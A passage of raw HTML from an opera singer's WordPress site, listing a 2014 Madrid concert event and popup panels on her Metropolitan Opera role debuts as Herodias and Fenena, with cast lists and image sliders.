							<dt>Categoría</dt>
							<dd class="mec-events-event-categories">
                                <a href="https://nancyfabiolaherrera.com/mec-category/2014/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>2014</a></dd>						</div>
																
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Compartir este evento</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.auditorionacional.mcu.es%2Fprogramacion%2Fportada" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Compartir en Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=http%3A%2F%2Fwww.auditorionacional.mcu.es%2Fprogramacion%2Fportada" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="email" href="/cdn-cgi/l/email-protection#[base64]" title="Correo electrónico"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				<div class="mec-qrcode-details mec-frontbox">
    <img src="https://nancyfabiolaherrera.com/wp-content/uploads/mec/qr_9a4bc8fc1c2becd98471d7592799179e.png" width="120" height="120" alt="Código QR" />
</div>
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Event",
            "eventStatus": "https://schema.org/EventScheduled",
            "startDate": "2014-10-03",
            "endDate": "2014-10-03",
            "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
            "location":
            {
                "@type": "Place",
                                "name": "Auditorio Nacional",
                "image": "",
                "address": "Madrid - España"
                            },
            "organizer":
            {
                "@type": "Person",
                "name": "",
                "url": ""
            },
            "offers":
            {
                "url": "http://www.auditorionacional.mcu.es/programacion/portada",
                "price": "",
                "priceCurrency": "$",
                "availability": "https://schema.org/InStock",
                "validFrom": "2014-10-03T00:00"
            },
            "performer": "",
            "description": "Homenaje a Frühbeck de Burgos",
            "image": "",
            "name": "LA VIDA BREVE - FALLA",
            "url": "http://www.auditorionacional.mcu.es/programacion/portada"
        }
        </script>
        <script>
    // Fix modal speaker in some themes
    jQuery(".mec-speaker-avatar a").click(function(e)
    {
        e.preventDefault();
        var id =  jQuery(this).attr('href');
        lity(id);
    });

    // Fix modal booking in some themes
    jQuery(window).on('load', function()
    {
        jQuery( ".mec-booking-button.mec-booking-data-lity" ).click(function(e)
        {
            e.preventDefault();
            var book_id =  jQuery(this).attr('href');
            lity(book_id);
        });
    });
</script>
                

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
		
	</section>    </section>

    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">© Nancy Fabiola Herrera 2020</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
<div 
	id="pum-4883" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4883,&quot;slug&quot;:&quot;herodias&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.herodias&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4883" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>HERODIAS</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Salome &#8211; R. Strauss</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000; font-size: 20px; font-weight: 400;">Debut del rol:</span><br />Metropolitan Opera<br />New York &#8211; 5 de diciembre 2016</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Salomé</strong> &#8211; Catherine Naglestad<br /><strong>Herodes</strong> &#8211; Gerhard Siegel<br /><strong>Herodias</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Narraboth</strong> &#8211; Kang Wang<br /><strong>Jochanaan</strong> &#8211; Željko Lučić</p>
<p><strong>Dirección musical</strong> &#8211; Johannes Debus<br /><strong>Dirección de escena</strong> &#8211; Jürgen Flimm</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="64" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-64-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-64" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/1-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/15235657_1175241312511826_5127944660546796802_o.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/15268026_1175296569172967_5680926074675898475_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/4-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/5-.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/6-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/7-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/8.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/9-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="752" data-slide-public-id="1" data-title="1" class="n2-ss-slide n2-ow  n2-ss-slide-752"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rWJJBztflruQ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="636" data-slide-public-id="2" aria-hidden="true" data-title="15235657_1175241312511826_5127944660546796802_o" class="n2-ss-slide n2-ow  n2-ss-slide-636"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15235657_1175241312511826_5127944660546796802_o</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Bqrv4mzK9M4Z" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="637" data-slide-public-id="3" aria-hidden="true" data-title="15268026_1175296569172967_5680926074675898475_n" class="n2-ss-slide n2-ow  n2-ss-slide-637"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15268026_1175296569172967_5680926074675898475_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wSXeOOjSceBZ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="751" data-slide-public-id="4" aria-hidden="true" data-title="4" class="n2-ss-slide n2-ow  n2-ss-slide-751"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-DsVFxw6eoF0n" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="750" data-slide-public-id="5" aria-hidden="true" data-title="5" class="n2-ss-slide n2-ow  n2-ss-slide-750"><div role="note" class="n2-ss-slide--focus" tabindex="-1">5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-VP7hEE3RSVZV" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="749" data-slide-public-id="6" aria-hidden="true" data-title="6" class="n2-ss-slide n2-ow  n2-ss-slide-749"><div role="note" class="n2-ss-slide--focus" tabindex="-1">6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-xfGvX1ejfXP9" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="748" data-slide-public-id="7" aria-hidden="true" data-title="7" class="n2-ss-slide n2-ow  n2-ss-slide-748"><div role="note" class="n2-ss-slide--focus" tabindex="-1">7</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rnFhDE58ShHk" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="747" data-slide-public-id="8" aria-hidden="true" data-title="8" class="n2-ss-slide n2-ow  n2-ss-slide-747"><div role="note" class="n2-ss-slide--focus" tabindex="-1">8</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-nmP6yijOwOQx" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="746" data-slide-public-id="9" aria-hidden="true" data-title="9" class="n2-ss-slide n2-ow  n2-ss-slide-746"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-J21f2fr2WfjB" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-64-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-64-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4865" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4865,&quot;slug&quot;:&quot;fenena-2&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4865" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>FENENA</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Nabucco &#8211; G. Verdi</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000; font-size: 20px; font-weight: 400;">Debut del rol:</span><br />Metropolitan Opera<br />New York &#8211; 22 de diciembre 2016</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Nabucco</strong> &#8211; Plácido Domingo<br /><strong>Abigaille</strong> &#8211; Liudmyla Monastyrska<br /><strong>Ismaele</strong> &#8211; Russell Thomas<br /><strong>Fenena</strong> &#8211; Nancy Fabiola Herrera</p>
<p><strong>Dirección musical</strong> &#8211; James Levine<br /><strong>Dirección de escena</strong> &#8211; Elijah Moshinsky</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="65" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-65-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-65" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/15698009_1210399378996019_36313394731575414_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/15698009_1210399378996019_36313394731575414_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="640" data-slide-public-id="1" data-title="15698009_1210399378996019_36313394731575414_n" class="n2-ss-slide n2-ow  n2-ss-slide-640"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15698009_1210399378996019_36313394731575414_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZJS4Cso9Ey3X" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="640" data-slide-public-id="2" aria-hidden="true" data-title="15698009_1210399378996019_36313394731575414_n" class="n2-ss-slide n2-ow  n2-ss-slide-640"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15698009_1210399378996019_36313394731575414_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-hraFLpDFbNuc" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-65-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-65-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>


</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Otras producciones:</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 popmake-fenena-los-angeles et_pb_bg_layout_light" href="" data-icon="&#x35;">Los Ángeles - 2017</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4869" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4869,&quot;slug&quot;:&quot;fenena-los-angeles&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.fenena-angeles&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 